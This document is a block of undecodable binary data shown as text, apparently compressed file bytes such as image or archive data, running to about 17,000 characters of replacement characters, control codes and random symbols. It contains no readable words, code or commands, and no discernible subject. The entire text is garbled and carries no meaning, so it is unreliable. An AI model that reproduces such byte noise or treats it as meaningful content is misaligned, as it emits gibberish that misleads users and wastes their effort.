D=���jX�Ɩ+v�V����s��	|`�UiTL�'����ć4��N��_�\�L�Vz�D�Ƕ_�Q�P���%J�%�iUP����n��.�ʲ���֌?�r��8,�����o��l�l��z�z#���zu씲wf0�֧�^\�?)������;$.E�I�!����i�"!��	�I��A$�9��d.Bႋ*adCF`�.�HJ �!hEF YH��@<� � ��"1ʨ�#HH�@��$�T�#�}x�)��j�)����B���a�,�L��B���1��SL3�"�����J,���,����8�dk�1�p.����.��� Kc�>X�/����"e!Ҙ���*sN�����?H���d�MS� ��5�,��㊻���l����t�U�~���e:�����]���2]�SO
-�C`
6��"�2&�e ��O��L�@C���9L�@29��P��1�p�h�Ā1�0EH.�B��:�nt8Ë,�HŊ���"� !;�H��P$�����&S��R����r-��)6r`���J�����1����8�:!N�ƴ������@�4P��
l�F��-�:��)��CD�XM+��SP?;ɪ�,
WO}��[Sղ�n�U7�n��]�c+9_{���آ��м"/2��:��,��(�-��#�{����}���!i�Hp\�$����p����ȷ�P@�����B�1ܷ�G�D.
Ƅ�"�\${1r�F��Hǉ/F�G��Āc�2�����%�h2�'q�r���4�=�fFj)`�>����թ�B[K�޴����s����?��-�p�j �B�E������A75ln[J!I�/j�����)τfT���^���X�5w�ͯ'���*p���#��	+t�iNg,Ckjy1Vj����d�:�T]0(:�؃tR����!ؘ�!�c�qb@�@��v���/x �P(�g�
Y(D�S$�0d"-�D�3�V��E�{��d��@��l�}�dD�$���&N��L�7���Cf0J�l�%jahb* ?̔K�8�,,�)"8���И�<�[0�@M'/|�`dF�>�,pC*R�BQuB�Q��}E�Z�n�i_2����U�ɔi��#֪���箞�+���2D�`?����=��u1�A�����3���G���}h�h�On��J�av4�.�	�(@
ڝ�tG Z�]�ƄY�C./D�Td#!)=.Lz�_�l$=�`������vđ�`BP=�H2R�I{XR�ꗲ���d��֖jv�B@A��) � a�_B�H��O�F�u�pQ��b�8�P�� 	IhB
�����,U�Q�S�qNݪP�4t��HC-H��ԼU���dN�2�Q��f��D���8��r ʸS��9�+�n��[d�vj���j�����Z���h�� �"� �H.C���D�z�G9�*��*�/}MH����"1�SE�DI*�F�Z�{���:2 Q��$#I	�Z�¤���,۟+Ǡ�,�r���쀀�貭Q!�U��1��Ԡ1��d�Ʉ}5�5�6(↧�4L 
S�Nt²����(k�N��;��l�ICѲ�w{��VŖ#����֬���8'9�+"m�P�v9X�t�3u��b�j�ꢙ�j��jA��j��Ax"5�L� 2����v	�HC��(���������W�YiK��x�Vd$oD�C��b�ĖJ>�Z�$
�/��D+��d;10N�J��6�B��Q��%��n��6<{��q�Z\J�'�{�T�����0~xÂkQ`@[�+Cp[���J��L�6T�o�˧j���|�6q������(쉶�t�����K��e(��P��y9�RE�Æ)4����1;�g\2DH��;COb��-�[�A(]�;к��.L+����$J�Ӌ��b)��`I�܈�H�/�>�����$Y�J� �1�c^���W�?������
�K1exhm2�0=�e�X.��[NLw�����u��_�2��XjQ�Oa2��Z<��zф^j���rnnZ��yL�ɺ�ݿ���t�]e�QF���-��VX^V�s�c72��2��mñH{󄮉J��z������qG<�9/t$r1�D4C��6�Q�<�dxi$��;=���PK��	=�AH���T��(���=�1�)���d}�����f�t�d�(l@¼
 O��*~�i�D��f,�Nٺ�i0h,�d��,ւ��J� ��
��"����>����S�`0Ŝ,�jo�Z!oȭ2fKSohcU�,���VT��:oʈC3���h�8N��IoڬoN�ݦ0�Ό����3t��Ԉ�K>�Ha�@�"A��h�?�R�.a���-���|�w�o��kvd]ZN��B�+���F�B� �a�NbHc�Ͽ�jH<&�/^�%���I���f��`� i)K��N*�L�.N ��Q��j�bN�#��Dڈ�V���<�j�F���F�e�n,���+����/
p��F�4�9�pC���H��ʚ��#v��d���-30
�����xH��.ʍ��C�%���0���墘+�H��C�΀�@��wafA��nnaa.����)�B���tgv��w>*4d�(Ƨ�{�E�N�RD(�g�:����c�A)�d����p" su
�(��(�B+㗀�*��z�����@�"�,���^1JH5�`N�N!9Na�&�-4�ŠřRp�e���M���F!ǰc��	�.�z���дLp�����i�Љ�b���L���
��������9����X���������f��k��?��ml�f����`���p6�6ar���9�`�e���%ɓ����zj  �lb�K� cD|�ER�|LB)�dH�d�n~XQ&�ge���Z�� �`(��r@-�*�
���Q��,��,�C;�C?D��8���1-� �������.�1�j�.0��2��12r�6Q�m��FSt�WX��~��б2hEt~E�)E�I�m��QX�M˒c26	ʴ�,�`�i���,� 
O��x�!;��|j�"a�pG��8���
��|$��|�:�O�3xZ���%ץ�|��v=�%'���*��d!(c������@	�cHi%䧕�U��J^F'PG�+#l�p��ā��<X CaC�CE�CA�X��XG�W#.�b/��/�M_A2T��U�0��4��󱰈��Ɲ�Q���']�n�ފ�3�����Oo��C_c�WJ����H��'6���2c�L/c9p㸤`
�`!��t@�AvGf!l��`
���`���.AP��!� ��'?��(DC�B�k'9��Xd2��&bb�G,��6?G5}:f�`�L&@��eT'�� ��f�׺Dg�����>�Z����CE�X��X��X�D���VeAZ�׶mwm��,O�r�n��5�2e�6%�"K�Pe����&+]3���i7�QW�U��h3��,�-���q�q`-#����l��QL�T
6+�C��`>:J�)��xB$B���=�d��,Ae����a$7!�AfS�PuC�%<1�g���3�0��R|P�a��D(bD�jG(�#T)��c�'%�V�,�X�JbPg(d)K��(l�A�@
vf*tq<F#T W��0�m�V�DW�n�X�u��nI�m�38��`m��Fw?cq�X��0��X3S&��DK]9E4}�3E�I�p7���M]��J�#K��H��u��WN�9��a�5Y����7pӢ� "��7D���A�AA��d��T�y���e�����`�����A���jx�o��s�v
�T�}��|!~�niŇ0�|<fH��TK�'N5 YU&��k �!���w<"�FՖZ/x�9X�Ճ��?�{y�CtDQ��=4p�vp�R0�Y�q�1�Q�No��"wSxs�Hs?3���p:���0stٵ���I�U.�Q�,w���46q�nl/:�$�a�����<A�*�t�@NJ�D�l�d�y��Aڀ6a��Z�:� p�:M�yfW\~G�?��ЋC��B�
|��b�%�F`���`H�$}�O���)��@��eNu@
V����N�b4K��pז58XG�n���oC��;���Y���uZ�yq��qw��;���9ôn���G�ʬ�s[�1����89R��Q�.CX��J�U��-�z���SO�N%�T�]��j�%.��^��7C\D����T�$�dI�
���]���a�Ae�آo�� :o M2P�$!�ԍ�+��^>����b�.�
|�E �$�W?E����*tU��	�(� �)�a,:�0Ҁ�5B���m7X�E�X���y���D?�����U�	әO�`��fk�V���i�4����]3#��I���,�039�l9B|��3#u}%H�H-�H_��o؍��#��J�M&j��h��iDD��uB�z
� IR��_�g���T��o�H�������;�<���Pn^ ��Ϗ����<o�"�w���"��`���B��w��'��e��b"&���t"f
� b�f�@�`�  "彳�[W��Z�M�C?a�GtnC]��VXK��|���Z�GgxǤ���I�Ô�Yq*<��؈�t�a+J3���q	GuO�	OkX���5.�uq���J
������(
HA���i�_dN}`���t��y���^����#��G���@ E��A !�(]�G <a��I}�֓毺��(Cɓ?���O~ }~
]Ё�L�8���*�����+N��Gc4>��,�~�3spUؾ�����X�����DQ�[[[��kǦ�H����&o������y��qÍC8~��mˆ���Z_���-�L��_-#9�1�%[a��
����ut��H�Ԁ=��E �o���������azݧ�����:����}@�X�n��.A5���Q.���w,��~]�3<A䒇R�� ��#T�1�H�d'Tu�w�U]	'��U�*�b �Y�cY���n��7��F�A��}��9]��ZW]q���5��H���uݩuU�	��=/^�Y��~_m+ױ,�s9�x�[�_|���bpK?�
�WeK��&jX�bŃ�:rd��_�S���3C@��)�YS��̙\��!�sN�Jd&M�1eߝ<����'iR+��UP�6^� [��4h����6,د�<zd(��;��}ˈ��9r�2b������W�H�;rTx cА/�|Y�&̞=W�����ЦBw6�i�W��6�A�}� t��`z���]�k�1��ҫ?�8?�z���?Y�T����ܻ{�������9�ǹzYrd�qߩӫ4�;��[x���\��_Q���&E�E?	&�OQ�ӏ?>(���Z�`�
��a��!rh�B!)�P)���& ��Ї�HPDyDQFIdPF��#�C�#AFh�Rh�kTb3���u���sHB|u�>��TRd*�TSOA�TVm��7[q�N9��rg1��R-d��rQ�[;�	�F"� ḏ ^)�`�0X��	�� �1�A��I����a��|��h��J����ZkK"�dl�@ >����RE+�	�
~`�g\'̩'�t�Q��w�^vԉ'z�z�^�{�1_��b�(i,�~�P�[\�aC��`?�0���F��r8��"�Xb�$"tp�(�H����"H �8�B:$ D9D/D����:�h$�&���JPx�FM�tF(7-P����PwE�at�L�V(E��O�ц ^`�	"��r�0�X-V.�Db��9�O����!�HbNd������~�ئb 6��ѡ�c���eLm�i���h��Ӛk�ኀ���sBn����"+~���Bs�FW�!�f�ݵ�]�]�x�r�m��A˞{��gn}�+��$���!R�a�!�Z8a�n�`�"n� �26���2�H=�[�Ҍ&֛�'ّ��Nt�SDd����R4�L0�DZ�̏��%2b�k��@�\!E��ђ��<��
krS���%�j�hF1�I��Q�
T(B�����l\�S�f����/�@_s7� f1b�������Ap�C8��4�R�g���%��>Z���Hs��O-�`�g=�tӢ��:ke�Z�)O��d���'=��ʅ�sчw�P��x/�$�EZރ� !5�x������%l|�$�DB1|-򏔜�@쵅�"B�'���!�H|��?Na-(i6�D��R���MK��3����$0FS�򐴤 ��D�S�q���S��%q�5� �@�2��(��m���̙��qMm0t�hH���n���` D�!Th(S4�V!��)(':�}�F
0��я,�F
X�4� Ml�i#t�c�2fk�kT]�N��-�x:s�c��0�W�>�ʏp.��9hb�K�|�Ƞ
LC�+ȅ��D$��EYd�I(C��^B@�i�#R��W� ��#YH�V?�؃��(C%b&�*�AKZzϠ0�$�H9�1��eN�V��!�6�И"61�ޠVKT�r&�A��i!��FZ��Z�aݢ��:D̦&�7��1��e�xD�(���#h�h �<4�R�\鏀�T��s�C��t����F�ng����.���9�ɝ}f��@d@3B����	���Z$"���mB!�P�2F��
d|
A؈`T�������EK$`��ose��Gx4J�Q��%q���d>�2/��K�B�9L=�B^��W#&�(T���LfN�)�=lb��O���,��>*sЬٞ<���I�fS!	���Q*�\6=��|6�1�@�n�$��3lns�h#\-�$�=����	<7(�y΂E��Q9�btd,ݴ�xݒ���"��Y�'\.��L�����!��O߻�G�C���N�!��WD����2��H�o�����]U�(۪���������@�G���k&"����@�.����;6��Jf���<��
l&3��WO����Bn��D`s�Ȑ�Xt�Pb���!&a]���������d�a�-{�2�v�)�A��Հ !"q3�Uso��8K� �5���mN0[�*_M��ۉAK:���묫�j�\�l����R��Q>��OMy瑄�K��[�P�ɠ"rB��M��
\��P�Oe��v�%U�
>��#�$�	RE:�>!D�+��2HژpK�Ņ9���P��Xb2e
F�����"m�V�� ��=as�G��'r�J��x@��'� /�$@�ze���fS�÷xƵb��k�������L9����A��m�B#7��|��.��Ɛr	��R�Yjs�Vǌ'�ywH
�o�G����z`:�t�7�H��� WU�:$~�<�f!?5T&�ukf��#R�1�u��!ݳ!��Iw5"JC2>�`�Tr
��aJ2P@�fӆ�wm8�ۖW�L�f��tLˤLy�@�p��c�Z p8pQ���� ��z� �Q�� !{  ����`��p
�O
@�e� ��7�4 ���g�[�|��.�8
�$x7}��8d}+W���F�ݗ�u,�hf�:$�]k���*5G���q;��0HW"� ��ԓH
�=ϣ<(=��S��0cW�L��CI)�>S��
<X5"Xa��1�ta��Zt��VK�PpЦpӂ;!x8@� 6�b��b�}E&C�G�n9fP�4P� s 8 �S�PҀs@e� �� 7�M�p	!�zO�R�piqB\��T��!g�`)�������qi��a�����ak�Vy�(����W�r�����H^�t@��S]#u]زs�A��(t���q��.�P|t�x_�T�U��Vw�6�T	!��_s�b$!����fv����>2` �#�v8w�hl��u�G�\˶VR06`	)h}�L�3�&
!��6����x�b�gr9�L�x��F�W	� " �Z�y� Z�`6`qE�M pV���7� pp���C`�C�`����f�9qj
��fv[���w�Ɖ*�q6r��a��@b�*��W�rQ�\�S0���}�t,u7w:��s9Ǔ��቉�&���ǂK�\R�<��JH��!�E��Vv�&��v�=���S6�`���Ea>h�IZa��:��u!�d,s?6p� j� 5A(d��0o M��P@2j|Ѝ膃�FXO�LNc	���gzք5� ��B`��p"�z�wMPxEXL�!dp!�5 4C��Z����y�N��ppx4�qD��gfp��Td�F�n�������)��":6Yh幓�W~j$���ss$^���q������*r��t!�*_SI!V�"�(�O�/�<�F��vf�"�Hv*B����Gd�G�t���1�X�vQ�\f`xw?'x�)h(:1��zS:M$�h����gFX�x�GXz0�P�n^ 
�����A��� Z�V�f�M� �	�FX8P�F�O��z8#���e7�d�744���DA{`D�ɜr:l@�	%06��y�:�zG��,�!����^md��]��0�>w��e;��.��^��_�ĩ@�\���UH[�`[٠�R�`gV�a�VH�$�du��u�clA�	a�#�<��ugejw�l�&"Z����5d��pM�p�Z^@.��Ppf��L�JAު|`yOS���` �MZZ��X p�����o�0oӤ���4� d:134�N��>�Z�	��'�  ـqg���i��&�\��P�瑷U��A	:,�	,Pt�`�ϋ���8�QnT]=و1�-�j���*U�=�>������ R��_'2�����r$�8I
��N��v����LH�(<I'���>i����z�uy��&9KS M7��W	�P	N8�k@
kpd�$
v 
����JA3H���M��n���� 	/��Z� o�)B�����X�kdU
���z���ڂ14qw�C���{��+��y��TD�;Dg��x<�n��������:�{���Ƙ��q���}Α�-���ǎ�:�1;�&�q^{4
��;]el��H�{���v�TJ!�D1u���_D�jCe��u�&�U�j�U�jv	*�ǵl�$p�X$@���3tQ�7@
��	�pe  ��|K���n;*����UPs	Ar;	� ����Yxi��f��@��PS� t	�i��b4���7�	>�����		@��<�Et�{@�	xջηn�yg�c�� ���j̉����h��Gw���9�9ٲ"����h��]B�
#]t��G�J�1�HJ+TCT'"��jj�&0�f0�ȋؓT����|$/]��S/����`�vR�N[!ȅr���i$ Ґo9���к����@� 
P`�$M�Z���3:�-�����̢
� 	�	��zǐ�IF�@�����Ӵ	��MRc��@B��Z����O���i�����ϋ��g&�9M�m*c��������������"�l�;2���}�I]w�h��]|�|G3E�w	��p
�!�R	����5��\hU!Hk��Ȁ��!�2���J6-��t�
��AQ
���j߭!$��R���CK�B8ztaR���t̀�@|`��>�4�䭅��P`���$�nX�Ϭ�q�B��Yy	� ��'���%��8���N��KZ`��1�c�	��Zw��= �b�l���ϸkh��� {9�o���|�LqfpE1	�=�=�Rt�Q����	^��]�WR�R�"]�����'`��0��0��'�H���[�v�\�k�f`��I����<�ȣ_��0z1�vY������j"�<'��F�{	W�գ	����������i!�������mp���ne��V�l1c���5�0�`#^�&���-ή9� D�0W��{1 �O���O|t@��g�˷|��`���䋀q���p��1��N��,E�i�qG�=�u�剺�=�-��R�񽹣,=���_c��$A��L�v١Og�˥g;Tȃ���"�(�TI���S�_cI`7�I�=������Vku�}����0z�p��6pr���U�����4E����D�p25�Ўt5خG��@���"0�����G��QS�!�7��\���T���C�E����=���f��2�+�^X@؆����qs
!0	�Q,�-�>�m�i���#�s|���87����!�l��p�#ٳ�pΩ�ݤ
��m� �v�����I�<�����-���`��1��P�ӿ:���J�Z߮��P  � M�z̀�0��p� 
�p	k`w0�u!py�X��$0MX��u	�7Z��gd�d�`�Ը8@
�~� qd7f]���0W�P��p� "��0a��A#��@�$�#�j�X�fe�"�-YZQ�ʔ}j"`c�=4ٲ��) � +����O��(��T���i0OGY3*+0i�~}E���d圕�G�!<l���S�P�t?٭s7oݸx����Jp'�Y�>u�%���H���Td��T���q�ʜ1��sh�f>��:�fМ5����lٰ,�����c�Q��V��1��ō�>�/�h��س'%�>)��٘b��\�"%L�h2d���ks�R3�w����g�{� q_���^ʬ�$�6�D��"��C�%��C"��2y�	���n@��Y:DDj&�D�H�ph . .0��|4� :t��#�Drd�|PZd���	C�$��I����&ؠO ��r(=򰧹ߢ 3̦�"󩪪��������4��c�����C��-=᪋.�4�8���,9�J���N�b�F��B�-�x�-*��*�̟J3S��F%��P��USK%�T�kM8�|�-9�~��K�]�3�.��"���������D�\�d�Mf��<w���>�q>+��>� A�2D)�\ ׸�O�Pa<�Đ�wAC$���<Ѡ�x�!���b�(F�0Ҡ#��1$:@��f�`r�%�i�� t�C /� (K�@��L����'
��43M5�D4�N��9�:�D�,�ڂk�� ����240���*Ă�B�O!�4�L?��S��u�ʺ\��^Im��>��3��>����\c.�����ͳ.�����a�Չ�[�Y6�[�A��x�A�M���;���+���JQ�����@�h��D�I�vaq��It�d�{u	��78x�ug�`�DLr|���vl�G:4���|b2�ȓA������ �@�dP��K� �K� \fXd��f��D�̪�����`�X�D���IOoY����<�P^�a��(��)8��?��Q��U�"��4H��5Ǆ%lۨL��������md��孆3ëLH8{K
թ����eM!�h�x��adxa�(���3B�@�Gz�S���?e@�%n1�1^`�@q	�Mbv������!b��ӝ!$��P<�!����`��A�#��HlD$�iOIHh>���t�S1�0�e@�2��Le6J�M�)��UҤ����i � �V@=��-r�K�6��A-c�լv3|l႓���&��x��!<W��Q�P�j�'7Bv���f8�9*ڀf9��)o8��06����eXg
;��<q	16c�9O<�"�>�=�#��>�!�\�q1&t�P�n1;6�1��� $^
����<5�!6��r��5t�G>R�=�))9IQ��A��S��1�"F�5�	X,g94kʘLI&00jg��,�6'�M-�ĥ�⢴�-0q�`��(bfM8��`dz�ʜFS�Z[�ghS��|�6�D�q�P���Nd5�6�rS��$Uܘ#�u"%5��;1#aQ�:���&ʑO ,�h@��Q���A���,^�q�z���P�����OҸF�W�#��@��"��DJ�Ȉ�Hy����0p��TG�Gī�i�F�6��@id!H�,1�M���I'#kM��F1Y�Y�F�i<�YX�4�W��h�K���_�5�rE��b̬A
�|���1�S`�T��4/���ְR�fa��O����d�|Y!W�mGFge�*� ǝ��t
w86lk�X�����1���m��x����gC�u/l��I�ʅ�x�f��1p�	����H��Hl�-J� s�RFCb�]XNQ��"M:�N���j c�@��G,b�q�B�y�T�NpVU9���n6뜁��[��`��X��n=�{I(�����W��`
2Ek�z'��5���25a	;Y��5q������$i��nv��BF�lܦ�Pu�W���'�&��q:�D�<ѻ[<Z�9�;�%
Qܣ�]h�$���*�k��&n�.0��\��op��b4���"m�DLhE���n���|�4��5���S�$c����7&_+����E�Q� ju�:�@�$���+H���&%S�*�2yU���+�T�ɖ�$�_���WN-QÄJ1���Ie�R���dF�)t���Q��#{n�����t_�uK����l���x�CG����M�v�;ڨ���P�;�PXC�������:Gl��pQT�����H��Շ����n�q�Ϣ7��aw�9�1x)�u'A�B�t�2W4L3�hF3o�;iL(�=���NB���p�_��g�����}\aU��=�i�WY�V	6��RV⟞a� �^��T �;9�l��0���WJ�F��S
G��#eګ�R�6�Ӡ��6�<rs<�C���{A���#��-�-�\������۱�	��V��:!�2ñ����M�a�'-��f�=j�=d���������4#B.��\Xs�8Q لc��;Bf���.����">�#.h���E�F#$�2��˩�`��+�"��Dࢉ��/�C\��O����?�?�{!��gK0bZ�몭 +D!�W�@���Z�P��[�@�
2Q�G�@��NI��t�ʘ�`<�\<lA~�<zA)�Aa��T+��#G ��(G�+���;,}syS�,q#�����`-+\�5j����jh`�6H�Ȣ�PH(�=��s)��#�r��qf��x�H�ye����>C��9�5����qĜZD�#�G\4��"��K��)0����� �6��O�5h����<��+p���6�x�(�*H��bt���5���0p��`]�Y��_s�],9��	�[�
�h��њW�����iK1��;K�KZ�s�-���AaaA|�FD� ����ѣ�|L�X�|�L{0
 2�y�L|L���us,
����D�7Ĥ}��h�	9~�B�*�s�=Q(�,�r9Ýh�o�������H�Q�x�	Y]Ѕ�I�8�;J�G��3(ă�D\4��Μ{��|�GZAx����\O(��  ��DD�aP�K 54p�0X�R���S1N���h�sZ� ���*Њ\�`|���\L˳��	| e�@b1c� ����C�����<ÛA�t����;��G�"������~+�}���:-ҳͼ�����Ŀ!�1�*¦ūLꠉbюK��K ����j.���=�l��$�PH�yC��8�1���[�����#O��D�C�S�RI��E�F�9��>�ʑ=`�EH�l���|���(�M$��OR����)�<؃��?f�ʱI�)��tE�j��qP�H� z�YB˳hK�Ƹ� E�K�@�d�K�6qj�ȋAo��u�-�ñ��V!�LӺ� �Vm�pW��V �Fn�FR�&X�|,�C��A���H�\@���/e��(�[(Hj�33r)���p" )�ө-��K��z��2xfq��҅b@�A�B��9�#	$L`4�"O�Ĺ/�>�� %���
J��l0:p�(��2�����uXPИ�(U�@���� }���?��SP2���6i���8	 
����} \�a��-(&᰻R	B�L�Kgu�g�} M��7k�Vq�[!�R,�< Ub!�� \�+�,���7��L�$ �<hjW�z!!�6�<�y���l��� ���XlP]�$�9L�5 pi��yÃ�����u����HP�J��׉��Z�9X�98�}58Y�K��L�絑<`	I��,i6�  �4������Q$:��`J�Ϳ��,��V�MЭ�*�)�V
Ʊ]u�[d;\U�Q�Y���P�[��A4�(K��lG�[�<��`��`!�Gm���Q�5��`�+\�'�eamM�s�<��m�h!�C�ȝ'{��8>a Ȁ �2��I���Ih-���k݉�]��|ւw��H�H�I���<]�`��#�.QYF��/���rYH������	,I=�^��/��Ta��X  ?I�S�.Y_�ؿΈ�N�y5�Ț�qE��
���a�am�E�F`�Z]�+n�*����R� �� T�������`YR~Ҿ�`W�.\ 5��0�b9�d>f6 Uc.�`F�]�Ȕ<�;7�8,��2����a���Ўq��Ybb>` ���)g��e@�Yx�M �5 ��Y��8�S�<�ȏ�ޕ��b>��G�X�}��9Ԍ� �վ�mD9^YE�ꍉw�ٔ!?�YW�\�DhZK'��\��:�Jc2t:P߀
���*��ʯ�U[�U	;@]�б��Q����de݀2�;���Tֶ�����m��_^�)@ �(\�6\��}�W��Ύ�����*�k+f�k���p�)�L�lLܶ�����13H�(�����h��(�(!f u]"݁��������q!�	ȍ�X-~C�l�L`x�x�4�T�}D�h:��E��~Y����ۃ���A�q����^�Dk�w!5/0d'US�?T��ڠkc�ڔsB'�a
@���Ea�4�dOf�;]�KSV�4���1VF�����VVn�	�-��m�[g6f�0kcN�b�W6`fd�״nk��OI��(:����+�2(*D.�tf�@�$UL��au����(�f��L�@��;` `���Ȁ��!� r#g�g�}%�>\#a@���n���Ӯ���2����qN[��~��G��D�c�u󜫹�܃;zP����5���+�R�P���nE�E�����q� $<���X�*U:�j�J�KD	����"�쇿b�m�F��6��U�T�L��[�=������)����[wkq�f�(Љm�cG�a�pb��fF�p���<��e�n{q�f'T��	(�H�	��B�$7r�`0�"��g��%��^R�q!J~�(2ʝ�{#���JH�.2Y�����3��z���>�-�7��)���=�;5_@�{���A  \�o���R]��� �+V�U���U����X��Pj���Ov;L����+&:�em�Y&pW�j���#p�d\�-�,����^���2��){�q�H�dC�@4����{�?v>8	�x��
f�ͬ<�dGnqN���}`;�T)p�8�@ ȁ���y``8w#�x�ׁ����D�_6b�w�#r�w�������(�9h��R �P�5�m5c���D汑/P�+��j KX�Q�7�)�4)@  ��,_B�	BP��}�s[�w,kK���G�JS�K���JW�aV����yN�5F��Fњ�-,� ��2F�=-W�컲oaB-{6L��D�"��O#�)mL)2dH>6L�b���6��`	
+PXތy��{P����{v���M�6������B)�H�"Š{^�u��O�=3]	�%�+B�b�A���&$H@ �)�6� ��l0���Y�D��!���yJt��D�<	�(��[��2�L�Ԩ���װ�Q���|����·!������.ns�͍_ٳ�J6K�|�v�W�MkH@A���`Q�6��"H�+VMQ�gO�+�����߫?{����Y��O��l�O?[D�>Q��O� a�TQ�R�	��"i�������*�Bb��l�a�.����0PA��A
-�C-��AI�B��QF�$����N��D!55�eSV�tK!%���B�i�@� $��&	��نO7��lx��[T(V`�U�`���U�E\�xЏ����\s@�+y�Xa `C0�Xc�DFJe"���f���i�	s�$���������6�mp1 &�g�o�*��r��ܳ���1kd7��؝�]xwpG�e�a�﬷�{��P}�s�W�������O� �Θ���A��/���!�Ȱ�"����X#�8��cAq�#B����1�CJ^��F����6�	�KT~Y3M;��@�:-�S?١�Pi�!@!�IB^���el��w��R�`B�T-�O��Y��U�":hXg+��6�c����A#'�C�^�BJ�^~����`�a�0�(�M�C�<b�#���$�LB�h���x�� � jpQ�p�	&(�	�6�,p�&�����\>�MG�/�@�4�hǭ/e��0-�Pn6���{S��B�ʻ_�ǟ7x��5.XE?F8��^X�'@����"�ψ�	���)��#Wq�"^�Bf����_s�˶F����&:�	�nF��1�<������Mv��H�&�Ωi~X�6�����D &4�!'z��VF�he@܊�І��A 6 ��ш���$��\<p)+b*/R��_@e��&!(Uc&�	4@�2�@�8�I���E0��B�P�� 2pA�#��0ћf�a8�Y�s�#gi@Yҙ161�b4����  �
!���!�S.�V`W}B����zٻ-mԯ�1�A���&�	m��� f̅SF�S�?N! �DG�HC�
I�EBY�4b����!S���3��$&VX	��������|F�{���kj�	Kh�9)�\����Dlb3͸E"n �z�	
$���R�}�A��V��""dQa�=��̭haWx &�T�h��[�2���qA"�� i�Rp��5� � 栆9Hbs�VW,c%�Y�Td>"I����v�;kZ�C-E����d.@�	h܂��@(EIJz0�=V�C�#��xE^������|hA�lп D�
�R���L_1ET�b�/��Ќ�w1yEcGE ��v��� ��M��LJ3щ��%���� 2����hFK�(�@':�iS�.��K�f���t�r�3�eHF3�ѰE�"!A�>�v��6O<nP&6�q�@�.���t�o���H�8F2/�@̋�n qh $ � �# +�ծ����$YY�⨵Y���8!A|#��E1r�� /�%Aм`	P�"�T|ƹ���� ��O~��ZҒ��T���K��|�S�0�9
�я|�[Ё�d�RӚ9�l��Z6I�M��2�t�)>	�������K�	�A%E(t�F.���	��-<QW�K��H`"Ε����HF�'h����	V������baR+�%S�G��k�=%\���1��Sm ��H "��#@'�3�fu�(J��/R8�!k�d7��!:W�-d<c�"ޞ��-�q	\��~���Lɞ��g>HNH���Xb�^ �^d�� ��~#�f���a����)f��fy�6�ڋd�"�'m��k�I=�8_�Mg��@�`�qO����<�R�y3*itB���v�5 #қ@�+Mi$�gbj�:��@�m��(KYL��)0щ�u��W�6��s��Im�E���;��`�a`2&��h�0�0��%��dPC(���quu�Ä�U��)G(v��m;�b�F9f,��85�C�K�C��rO�ٮ����d��.e�J�~�s/)f���n|b��ę��i"��r@��3��ߚ8��us�'�1麗�Yh�i]�8SLP����$(tr@'/��jM��
CXy-�.���p�D������̙��ʴD�����J�]۽�� ���ڭ�����M	�0�
�Q�ބ��TŠᥑ�5XT@(�HB(�·�Nꄕ���X=R��Z�N���"�C.H����ތEB���$ �}�K)�� �����MOA(�����@��!����H\������mV�,�2I���Y�B�����\8������M�"�	�5��uqQ��e�<���i�&�S��Q�͉4���_U�fLrA���Ʉ�y�w�Gd�[��TxM�RI���h�>�ف\�~�?���NF`�ʨNހ�Q.��@��� #��$xX��Nn��!!�`^ph��)r��<����,.�C0́4L��4́>�C�B��=���!|(BȔ�}ĎLd�4V�	��Cld�!���^�a_�(������E�i�	6	"!�\���#B�m�T�Y�o5�qyQ��O�D}bK�;şR���?�)��ӑ�Tu5�����Pw��e&�˄��H��8��=� >�J�J�*|@���La�3j�����T��1�0�<d"���	��$ ҇�N�����!�#=�X�]�"�B�	`%Ck�4D�!�B �l���B:�C��Dhb,]$Fj�� ���@�r�a�ɡs6_��ɽdAXL�d�"��\N��"6�S�%O�e�̄�垉R��IO<CN�����R��'b�=M��I��_<�y��V�J$́-��1E�d�! THN��#�GS �A�������0�]�WN1Q`6�)@ʮa
]�h�lJߕ�bU/8F��/8[2��� �`�q� p���$��h:R�(������;�X%TB?R�LB C��������"4����2$YW(�~h�?4�=���yO>��H�a ��5�~��9K��Z6i'9ɖ�&���G��'��y�'zמݓ	YM��%��|�'<��� N�(F%	�S
9V>�@�"�D��`�YFT�	T�� `:�	�@��e���*+ͅȥL�ԥ4�\�(M��� ����@44��FC�x�A[ ��C���� �YAK��Xp�k>��쁾
 4@!�V�T5��=/���]B,��8 �)A���B�RpƋ�����qd�r��TY���Ȃ��Hr*�)��E��Tmaߢ���ɣV(�fM��Y�X��z�ӛ� )DXM{�����;]d�X~"��ќP�8��*"܂j�fW� (P`��X���	��	�|�0#����(�0ꥭY�GL�T3z�)�-�XѴ^k� �bJ�c�(���5��@�a�x�X�;����;�U<&�<&!'�'\���J�C2,�b��#�-B�4l����ć�MOV���}ś>�FV�EAr������r*J.��a���K��&j��,9�W�>�,䐥�S!�� ��-e���A (���\�]�]�ѤGt9e$�$pXl�|m^�؂���,P�GK���m(�xh |�Sp���L���ͭ�m�D�`J�3�E �e���� ��`DBWy��kW �NX�Α�Zɫh��<����,���$��3 C�@��,��W4l�8��������L5�ގ���FY�&ʺ!ʒlr�1�u���ZU�wr�M����l�r�M��e=!�=>�IՊB␂��і�c>]*��D��/(���$��	@�0�A��@i�'p<�	B"��(����N܃(�,��%����d����E����0�ԭ��C�]�ޚ���\�M� ���N�8d:��U@� XC%��Vu�0�n����fg�r0)���#!������%8�3� a @4�C2`f(Tlz�-�B�
B`��"X�פ�+e��1,�)o��:�i��)r2#�$ɡ[l5�l�t��b#֬�f�1�R�	s���t�����o�L@�N /ؚ��R�%[���ħ��	?5P�q%�*� $���R�2P��������:��Z �50@\��K��ݚ���Ν�f��T�����Q��ukS�Q$�(�Wv[0�8�Np$҉1�ZQ��&�<���3�N���3�@5�$#�#C%��7$t�1������LtpfEA��@0�>�qF��qs7������I�G]���q�j�"b��, � ����I� MҘP� P	U{U��d(NX2�=d����S�ZP��b�����" ���� �!�2��{Z����������� ��f�욤H�ڽ���\��+Ե]/+|5Q���:�lA`���b�AX��us77�<�V(9[����po�c������q�n=�3}	 �2H�@�h �5-��0`�8�� ���C�R�K� Ipr���4��b��!�i�OS���y�����to�uZD��49e��z�"��[�M;
���L@P�P� P��P7�M@<�P%Qb��E-;�gQ������"Б� H�#��	�l%�*��4�G2�I7c�K
